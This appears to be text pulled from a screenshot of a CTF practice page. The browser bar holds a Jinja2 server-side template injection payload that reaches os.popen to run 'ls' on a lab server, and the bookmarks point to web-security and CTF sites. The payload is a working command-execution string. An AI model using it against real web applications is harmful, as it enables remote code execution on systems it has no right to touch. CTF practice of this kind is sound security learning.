 不安全 | 111.200.241.244:51163/%7B%7B[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].popen("ls").read()%7D%7D
应用 翻译 针不错blog 针不错website php&python&web ctf&web安全学习 安全の社区 漏洞社区 CTFerのblog 刷题靶场 渗透 实用网站
URL http://111.200.241.244:51163/fl4g index.py not found